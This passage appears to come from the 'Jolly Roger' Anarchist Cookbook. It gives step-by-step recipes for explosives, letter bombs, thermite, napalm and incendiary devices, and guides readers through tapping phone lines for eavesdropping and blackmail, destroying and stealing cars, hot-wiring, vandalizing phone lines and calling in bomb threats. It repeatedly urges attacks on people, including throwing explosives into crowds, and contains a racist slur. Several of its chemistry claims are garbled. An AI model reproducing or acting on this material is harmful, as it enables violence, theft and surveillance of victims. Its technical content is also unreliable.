Price is \$11.95. Kwickset locks can handily be disassembled and the door opened without harm to either the lock or the door by using the above mentioned Kwick Out tool.

If you are too lazy to pick auto locks:

Veehof Supply Box 361 Storm Lake, IO 50588

VS sells tryout keys for most cars (tryout keys are used since there is no one master key for any one make of car, but there are group type masters (a.k.a. tryout keys). Prices average about \$20.00 a set.

## Updated Lockpicking:

For years, there have been a number of pick attack procedures for most pin and tumbler lock systems. In reverse order of ease they are as follows:

## Normal Picking:

Using a pick set to align the pins, one by one, until the shear line is set and the lock opens.

## Racking:

This method uses picks that are constructed with a series of bumps, or diamond shape notches. These picks are "raked" (i.e. run over all the pins at one time). With luck, the pins will raise in the open position and stay there. Raking, if successful, can be much less of an effort than standard picking.

Lock Aid Gun:<span id="page-8-0"></span>This gun shaped device was invented a number of years ago and has found application with many locksmiths and security personnel. Basically, a needle shaped pick is inserted in the snout of the "gun", and the "trigger" is pulled. This action snaps the pick up and down strongly. If the tip is slipped under the pins, they will also be snapped up and down strongly. With a bit of luck they will strike each other and separate at the shear line for a split second. When this happens the lock will open. The lock aid gun is not 100% successful, but when it does work, the results are very dramatic. You can sometimes open the lock with one snap of the trigger.

Vibrator:

Some crafty people have mounted a needle pick into an electric toothbrush power unit. This vibrating effect will sometimes open pin tumbler locks -- instantly.

There is now another method to open pin and wafer locks in a very short time. Although it resembles a toothbrush pick in appearance, it is actually an electronic device. I am speaking of the Cobra pick that is designed and sold by:

Fed Corporation P.O. Box 569 Scottsdale, AR 85252

The Cobra uses two nine volt batteries, teflon bearings (for less noise), and a cam roller. It comes with three picks (for different types of locks) and works both in America and overseas, on pin or wafer locks. The Cobra will open group one locks (common door locks) in three to seven seconds with no damage, in the hands of an experienced locksmith. It can take a few seconds more or up to a half a minute for someone with no experience at all. It will also open group two locks (including government, high security, and medicos), although this can take a short time longer. It will not open GM sidebar locks, although a device is about to be introduced to fill that gap. How much for this toy that will open most locks in seven seconds?

## \$235.00 plus \$4.00 shipping and handling.

For you hard core safe crackers, FC also sells the MI-6 that will open most safes at a cost of \$10,000 for the three wheel attack model, and \$10,500 for the four wheel model. It comes in a sturdy aluminum carrying case with monitor, disk drive and software.

If none of these safe and sane ideas appeal to you, you can always fall back on the magic thermal lance...

The thermal lance is a rather crude instrument constructed from 3/8 inch hollow magnesium rods. Each tube comes in a 10 foot length, but can be cut down if desired. Each one is threaded on one end. To use the lance, you screw the tube together with a matted regulator (like a welding outfit uses) and hook up an oxygen tank. Then oxygen is turned on and the rod is lit with a standard welding igniter. The device produces an incredible amount of heat. It is used for cutting up concrete blocks or even rocks. An active lance will go through a foot of steel in a few seconds. The lance is also known as a burning bar, and is available from:

C.O.L. MEG 7748 W. Addison Chicago, IL 60634

## **6. The Arts of Lockpicking II by The Jolly Roger**

So you want to be a criminal. Well, if you want to be like James Bond and open a lock in fifteen seconds, then go to Hollywood, because that is the only place you are ever going to do it. Even experienced locksmiths can spend five to ten minutes on a lock if they are unlucky. If you are wanting extremely quick access, look elsewhere. The following instructions will pertain mostly to the "lock in knob" type lock, since it is the easiest to pick.

First of all, you need a pick set. If you know a locksmith, get him to make you a set. This will be the best possible set for you to use. If you find a locksmith unwilling to supply a set, don't give up hope. It is possible to make your own, if you have access to a grinder (you can use a file, but it takes forever).

The thing you need is an allen wrench set (very small). These should be small enough to fit into the keyhole slot. Now, bend the long end of the allen wrench at a slight angle (not 90ø). Now, take your pick to a grinder or a file, and smooth the end until it is rounded so it won't hang inside the lock. Test your tool out on doorknobs at your house to see if it will slide in and out smoothly. Now, this is where the screwdriver comes in. It must be small enough for it and your pick to be used in the same lock at the same time, one above the other. In the coming instructions, please refer to this chart of the interior of a lock:

 $\overline{K}$  | | | | | | / E [|] Upper tumbler pin ^ ^ / H [^] Lower tumbler pin  $\begin{array}{ccc}\n\land & \land & \land & \land \\
\land & \land & \land & \land\n\end{array}$ / L (This is a greatly simplified

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_<span id="page-9-0"></span> \ E drawing) \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_/

The object is to press the pin up so that the space between the upper pin and the lower pin is level with the cylinder wall. Now, if you push a pin up, it's tendency is to fall back down, right? That is where the screwdriver comes in. Insert the screwdriver into the slot and turn. This tension will keep the "solved" pins from falling back down. Now, work from the back of the lock to the front, and when you are through, there will be a click, the screwdriver will turn freely, and the door will open.

Do not get discouraged on your first try! It will probably take you about twenty to thirty minutes your first time. After that, you will quickly improve with practice.

## **7. Solidox Bombs** by The Jolly Roger

Most people are not aware that a volatile, extremely explosive chemical can be bought over the counter: Solidox.

Solidox comes in an aluminum can containing 6 grey sticks, and can be bought at K-Mart, and various hardware supply shops for around \$7.00. Solidox is used in welding applications as an oxidizing agent for the hot flame needed to melt metal. The most active ingredient in Solidox is potassium chlorate, a filler used in many military applications in the WWII era.

Since Solidox is literally what the name says: SOLID OXygen, you must have an energy source for an explosion. The most common and readily available energy source is common household sugar, or sucrose. In theory, glucose would be the purest energy source, but it is hard to find a solid supply of glucose.

#### Making the mixture:

- 1.Open the can of Solidox, and remove all 6 sticks. One by one, grind up each of the sticks (preferably with a mortar and pestle) into the finest powder possible.
- 2.The ratio for mixing the sugar with the Solidox is 1:1, so weigh the Solidox powder, and grind up the equivalent amount of sugar.

3.Mix equivalent amounts of Solidox powder, and sugar in a 1:1 ratio.

It is just that simple! You now have an extremely powerful substance that can be used in a variety of applications. A word of caution: be EXTREMELY careful in the entire process. Avoid friction, heat, and flame. A few years back, a teenager I knew blew 4 fingers off while trying to make a pipe bomb with Solidox. You have been warned!

## 8. High Tech Revenge: The Beigebox - Rev.2 by The Jolly Roger

## *I. Introduction*

Have you ever wanted a lineman's handset? Surely every phreak has at least once considered the phun that he could have with one. After searching unlocked phone company trucks for months, we had an idea. We could build one. We did, and named it the "Beige Box" simply because that is the color of ours.

The beigebox is simply a consumer lineman's handset, which is a phone that can be attached to the outside of a person's house. To fabricate a beigebox, follow along.

## *II. Construction and Use*

The construction is very simple. First you must understand the concept of the device. In a modular jack, there are four wires. These are red, green, yellow, and black. For a single line telephone, however, only two matter: the red (ring) and green (tip). The yellow and the black are not necessary for this project. A lineman's handset has two clips on it: the ring and the tip. Take a modular jack and look at the bottom of it's casing. There should be a grey jack with four wires (red, green, yellow & black) leading out of it. To the end of the red wire attach a red alligator clip. To the end of the green wire attach a green alligator clip. The yellow and black wires can be removed, although I would only set them aside so that you can use the modular jack in future projects. Now insert your telephone's modular plug into the modular jack. That's it. This particular model is nice because it is can be easily made, is inexpensive, uses common parts that are readily available, is small, is lightweight, and does not require the destruction of a phone.

## *III. Beige Box Uses*

There are many uses for a Beige Box. However, before you can use it, you must know how to attach it to the output device. This device can be of any of Bell switching apparatus that include germinal sets (i.e. remote switching centers, bridgin heads, cans, etc.) To open most Bell Telephone switching apparatus, you must have a 7/16 inch hex driver (or a good pair of needle nose pliers work also). This piece of equipment can be picked up at your local hardware store. With your hex driver (or pliers), turn the security bolt(s) approximately 1/8 of an inch counterclockwise and open. If your output device is locked, then you must have some knowledge of destroying and/or picking locks. However, we have never encountered a locked output device. Once you have opened your output device, you should see a mass of wires connected to terminals. On most output devices, the terminals should be labeled "T" (Tip -- if not labeled, it is usually on the left) and "R" (Ring -- if not labeled, usually on the right).<span id="page-10-0"></span>Remember: Ring - red - right. The "Three R's" -- a simple way to remember which is which. Now you must attach all the red alligator clip (Ring) to the "R" (Ring) terminal. Attach the green alligator clip (Tip) to the "T" (Tip) terminal.

Note: If instead of a dial tone you hear nothing, adjust the alligator clips so that they are not touching each other terminals. Also make sure they are firmly attached. By this time you should hear a dial tone. Dial ANI to find out the number you are using (you wouldn't want to use your own). Here are some practical applications:

- **Eavesdropping**
- Long distance, static free, free fone calls to phriends
- Dialing direct to Alliance Teleconferencing (also no static)
- Phucking people over
- Bothering the operator at little risk to yourself
- Blue Boxing with greatly reduced chance of getting caught
- Anything at all you want, since you are on an extension of that line

## *Eavesdropping*

To be most effective, first attach the Beige Box then your phone. This eliminates the static caused by connecting the box, therefore reducing the potential suspicion of your victim. When eavesdropping, it is always best to be neither seen nor heard. If you hear someone dialing out, do not panic; but rather hang up, wait, and pick up the receiver again. The person will either have hung up or tried to complete their call again. If the latter is true, then listen in, and perhaps you will find information worthy of blackmail! If you would like to know who you are listening to, after dialing ANI, pull a CN/A on the number.

## *Dialing Long Distance*

This section is self explanatory, but don't forget to dial a "1" before the NPA.

## *Dialing Direct to Alliance Teleconferencing*

Simply dial 0-700-456-1000 and you will get instructions from there. I prefer this method over PBX's, since PBX's often have poor reception and are more difficult to come by.

## *Phucking People Over*

This is a very large topic of discussion. Just by using the other topics described, you can create a large phone bill for the person (they will not have to pay for it, but it will be a big hassle for them). In addition, since you are an extension of the person's line, you can leave your phone off the hook, and they will not be able to make or receive calls. This can be extremely nasty because no one would expect the cause of the problem.

## *Bothering the Operator*

This is also self explanatory and can provide hours of entertainment. Simply ask her things that are offensive or you would not like traced to your line. This also corresponds to the previously described section, Phucking People Over. After all, guess who's line it gets traced to?

## *Blue Boxing*

See a file on Blue Boxing for more details. This is an especially nice feature if you live in an ESS-equipped prefix, since the calls are, once again, not traced to your line...

## *IV. POTENTIAL RISKS OF BEIGE BOXING*

Overuse of the Beige Box may cause suspicions within the Gestapo, and result in legal problems. Therefor, I would recommend you:

- Choose a secluded spot to do your Beige Boxing,
- Use more than one output device
- Keep a low profile (i.e., do not post under your real name on a public BBS concerning your accomplishments)

In order to make sure the enemy has not been inside your output device, I recommend you place a piece of transparent tape over the opening of your output device. Therefor, if it is opened in your absence, the tape will be displaced and you will be aware of the fact that someone has intruded on your territory.

Now, imagine the possibilities: a \$2000 dollar phone bill for that special person, 976 numbers galore, even harassing the operator at no risk to you! Think of it as walking into an enemies house, and using their phone to your heart's content.

## **9. How to make a CO** is bomb by the Jolly Roger

You will have to use up the cartridge first by either shooting it or whatever. With a nail, force a hole bigger so as to allow the powder and wick to fit in easily. Fill the cartridge with black powder and pack it in there real good by tapping the bottom of the cartridge on a hard surface (I said TAP not SLAM!). Insert a fuse. I recommend a good water-proof cannon fuse, or an m-80 type fuse,<span id="page-11-0"></span>but firecracker fuses work, if you can run like a black man runs from the cops after raping a white girl.) Now, light it and run like hell! It does wonders for a row of mailboxes (like the ones in apartment complexes), a car (place under the gas tank), a picture window (place on window sill), a phone booth (place right under the phone), or any other devious place. This thing throws shrapnel, and can make quit a mess!!

## **10. Thermite II by Jolly Roger**

Thermite is nasty shit. Here is a good and easy way to make it. The first step is to get some iron-oxide (which is RUST!). Here is a good way to make large quantities in a short time:

- Get a DC converter like the one used on a train set. Cut the connector off, separate the wires, and strip them both.
- Now you need a jar of water with a tablespoon or so of sodium chloride (which is SALT!) added to it. This makes the water conductive.
- Now insert both wires into the mixture (I am assuming you plugged the converter in...) and let them sit for five minutes. One of them will start bubbling more than the other. This is the POSITIVE(+) wire. If you do not do this test right, the final product will be the opposite (chemically) of rust, which is RUST ACID. You have no use for this here (although it IS useful!).
- Anyway, put the nail tied to the positive wire into the jar. Now put the negative wire in the other end. Now let it sit overnight and in the morning scrape the rust off of the nail & repeat until you got a bunch of rust on the bottom of the glass. Be generous with your rust collection. If you are going through the trouble of making thermite, you might as well make a lot, right?
- Now remove the excess water and pour the crusty solution onto a cookie sheet. Dry it in the sun for a few hours, or inside overnight. It should be an orange-brown color (although I have seen it in many different colors! Sometimes the color gets fucked up, what can I say... but it is still iron oxide!)
- Crush the rust into a fine powder and heat it in a cast-iron pot until it is red. Now mix the pure iron oxide with pure aluminum filings which can be bought or filed down by hand from an aluminum tube or bar. The ratio or iron oxide to aluminum is 8 grams to 3 grams.
- Congrats! You have just made THERMITE! Now, to light it...
- Thermite requires a LOT of heat (more than a blow torch!) to ignite. However, magnesium ribbon (which is sort of hard to find.. call around) will do the trick. It takes the heat from the burning magnesium to light the thermite.
- Now when you see your victim's car, pour a fifty-cent sized pile onto his hood, stick the ribbon in it, and light the ribbon with the blow torch. Now chuckle as you watch it burn through the hood, the block, the axle, and the pavement. BE CAREFUL! The ideal mixtures can vaporize CARBON STEEL! Another idea is to use thermite to get into pay phone cash boxes.

## **11. Touch Explosives by the Jolly Roger**

This is sort of a mild explosive, but it can be quite dangerous in large quantities. To make touch explosive (such as that found in a snap-n-pop, but more powerful), use this recipe:

- Mix iodine crystals into ammonia until the iodine crystals will not dissolve into the ammonia anymore. Pour off the excess ammonia and dry out the crystals on a baking sheet the same way as you dried the thermite (in other words, just let it sit overnight!).
- Be careful now because these crystals are now your touch explosive. Carefully wrap a bunch in paper (I mean carefully! Friction sets 'em off!) and throw them around.. pretty loud, huh? They are fun to put on someone's chair. Add a small fish sinker to them and they can be thrown a long distance (good for crowds, football games, concerts, etc.)

## **12. Letter Bombs** by The Jolly Roger

- You will first have to make a mild version of thermite. Use my recipe, but substitute iron fillings for rust.
- Mix the iron with aluminum fillings in a ratio of 75% aluminum to 25% iron. This mixture will burn violently in a closed space (such as an envelope). This bring us to our next ingredient...
- Go to the post office and buy an insulated (padded) envelope. You know, the type that is double layered. Separate the layers and place the mild thermite in the main section, where the letter would go. Then place magnesium powder in the outer layer. There is your bomb!!
- Now to light it... this is the tricky part and hard to explain. Just keep experimenting until you get something that works. The fuse is just that touch explosive I have told you about in another one of my anarchy files. You might want to wrap it like a long cigarette and then place it<span id="page-12-0"></span>at the top of the envelope in the outer layer (on top of the powdered magnesium). When the touch explosive is torn or even squeezed hard it will ignite the powdered magnesium (sort of a flash light) and then it will burn the mild thermite. If the thermite didn't blow up, it would at least burn the fuck out of your enemy (it does wonders on human flesh!).

## **13. Paint Bombs** by The Jolly Roger

To make a pain bomb you simply need a metal pain can with a refastenable lid, a nice bright color paint (green, pink, purple, or some gross color is perfect!), and a quantity of dry ice. Place the paint in the can and then drop the dry ice in. Quickly place the top on and then run like hell! With some testing you can time this to a science. It depends on the ratio of dry ice to paint to the size of the can to how full it is. If you are really pissed off at someone, you could place it on their doorstep, knock on the door, and then run!! Paint will fly all over the place!!

## **14. Ways to send a car to Hell by The Jolly Roger**

There are 1001 ways to destroy a car but I am going to cover only the ones that are the most fun (for you), the most destructive (for them), and the hardest to trace (for the cops).

- Place thermite on the hood, light it, and watch it burn all the way through the pavement!
- Tape a COý bomb to the hood, axle, gas tank, wheel, muffler, etc.
- Put a tampon, dirt, sugar (this one is good!), a ping pong ball, or just about anything that will dissolve in the gas tank.
- Put potatoes, rocks, bananas, or anything that will fit, into the tailpipe. Use a broom handle to stuff 'em up into the tailpipe.
- Put a long rag into the gas tank and light it...
- Steal a key, copy it, replace it, and then steal the stereo.
- Break into the car. Cut a thin metal ruler into a shape like this:



Slide it into the outside window and keep pulling it back up until you catch the lock cable which should unlock the door. This device is also called a SLIM JIM. Now get the stereo, equalizer, radar detector, etc. Now destroy the inside. (A sharp knife does wonders on the seats!)

**15. Do you hate school? by The Jolly Roger**

- One of my favorites for getting out of a class or two is to call in a bomb threat. Tell 'em that it is in a locker. Then they have to check them all, whilst you can slip away for an hour or two. You can even place a fake bomb (in any locker but YOURS!). They might cancel school for a week while they investigate (of course, you will probably have to make it up in the summer).
- Get some pure potassium or pure sodium, put it in a capsule, and flush it down the toilet (smells awful! Stinks up the whole school!).
- Use a smoke grenade in the hallway.
- Steal the computer passwords & keys. Or steal the 80 column cards inside if they are (gag) IBM.
- Make friends with student assistants and have them change your grades when the teachers hand in their bubble sheets for the report cards.
- Spit your gum out on the carpet in the library or whatever and grind it into the carpet. Watch the janitors cry!
- Draw on lockers or spraypaint on the building that the principal is a fascist.
- Stick a potato in the tailpipe of the principal's car.
- USE YOUR IMAGINATION!#### <span id="page-13-0"></span>**16. Phone related vandalism by the Jolly Roger**

If you live where there are underground lines then you will be able to ruin someone's phone life very easily. All you must do is go to their house and find the green junction box that interfaces their line (and possibly some others in the neighborhood) with the major lines. These can be found just about anywhere but they are usually underneath the nearest phone pole. Take a socket wrench and loosen the nut on the right. Then just take clippers or a sledge hammer or a bomb and destroy the insides and pull up their phone cable. Now cut it into segments so it can't be fixed but must be replaced (There is a week's worth of work for 'em!!)

### **17. Highway radar jamming by The Jolly Roger**

Most drivers wanting to make better time on the open road will invest in one of those expensive radar detectors. However, this device will not work against a gun type radar unit in which the radar signal is not present until the cop has your car in his sights and pulls the trigger. Then it is TOO LATE for you to slow down. A better method is to continuously jam any signal with a radar signal of your own. I have tested this idea with the cooperation of a local cop and found that his unit reads random numbers when my car approached him. It is suprisingly easy to make a low power radar transmitter. A nifty little semiconductor called a Gunn Diode will generate microwaves when supplied with the 5 to 10 volt DC and enclosed in the correct size cavity (resonator). An 8 to 3 terminal regulator can be used to get this voltage from a car's 12v system. However, the correct construction and tuning of the cavity is difficult without good microwave measurement equipment. Police radars commonly operate on the K band at 22 GHz. Or more often on the X band at 10«25 GHz. most microwave intruder alarms and motion detectors (mounted over automatic doors in supermarkets & banks, etc.) contain a Gunn type transmitter/receiver combination that transmits about 10 kilowatts at 10«25 GHz. These units work perfectly as jammers. If you cannot get one locally, write to Microwave Associates in Burlington, Massachusetts and ask them for info on 'Gunnplexers' for ham radio use. When you get the unit it may be mounted in a plastic box on the dash or in a weather-proof enclosure behind the PLASTIC grille. Switch on the power when on an open highway. The unit will not jam radar to the side or behind the car so don't go speeding past the radar trap. An interesting phenomena you will notice is that the drivers who are in front of you who are using detectors will hit their brakes as you approach large metal signs and bridges. Your signal is bouncing off of these objects and triggering their radar detectors!

PS If you are interested in this sort of thing, get a copy of POPULAR COMMUNICATIONS. The ads in there tell you where you can get all kinds of info on all kinds of neat equipment for all kinds of neat things!

## **18. Smoke Bombs** by the Jolly Roger

Here is the recipe for one hell of a smoke bomb!

4 parts sugar 6 parts potassium nitrate (Salt Peter)

Heat this mixture over a LOW flame until it melts, stirring well. Pour it into a future container and, before it solidifies, imbed a few matches into the mixture to use as fuses. One pound of this stuff will fill up a whole block with thick, white smoke!

## **19. Mail Box Bombs** by the Jolly Roger

1.Two liter bottle of chlorine (must contain sodium hypochlorate) 2.Small amount of sugar 3.Small amount of water

Mix all three of these in equal amounts to fill about 1/10 of the bottle. Screw on the lid and place in a mailbox. It's hard to believe that such a small explosion will literally rip the mailbox in half and send it 20 feet into the air! Be careful doing this, though, because if you are caught, it is not up to the person whose mailbox you blew up to press charges. It is up to the city.

## **20. The easiest way to hot-wire cars by the Jolly Roger**

Get in the car. Look under the dash. If it's enclosed, forget it unless you want to cut through it. If you do, do it near the ignition. Once you get behind or near the ignition look for two red wires. In older cars red was the standard color, if not, look for two matched pairs. When you find them, cross them and take off!

## **21. How to make Napalm by the Jolly Roger**

• Pour some gas into an old bowl, or some kind of container.- <span id="page-14-0"></span>• Get some styrofoam and put it in the gas, until the gas won't eat anymore. You should have a sticky syrup.
- Put it on the end of something (don't touch it!!). The unused stuff lasts a long time!

## **22. How to make a fertilizer bomb by The Jolly Roger**

Ingredients:

- **Newspaper**
- Fertilizer (the chemical kind, GREEN THUMB or ORCHO)
- **Cotton**
- Diesel fuel

Make a pouch out of the newspaper and put some fertilizer in it. Then put cotton on top. Soak the cotton with fuel. Then light and run like you have never ran before! This blows up 500 square feet so don't do it in an alley!!

## **23. Tennis Ball Bombs** by The Jolly Roger

Ingredients:

- Strike anywhere matches
- A tennis ball
- A nice sharp knife
- Duct tape

Break a ton of matchheads off. Then cut a SMALL hole in the tennis ball. Stuff all of the matchheads into the ball, until you can't fit any more in. Then tape over it with duct tape. Make sure it is real nice and tight! Then, when you see a geek walking down the street, give it a good throw. He will have a blast!!

#### **24. Diskette Bombs by The Jolly Roger**

You need:

- A disk
- Scissors
- White or blue kitchen matches (they MUST be these colors!)
- Clear nail polish

1.Carefully open up the diskette (3«" disks are best for this!)

2.Remove the cotton covering from the inside.

3.Scrape a lot of match powder into a bowl (use a wooden scraper, metal might spark the matchpowder!)

4.After you have a lot, spread it evenly on the disk.

5.Using the nail polish, spread it over the match mixture

6.Let it dry

7.Carefully put the diskette back together and use the nail polish to seal it shut on the inside (where it came apart).

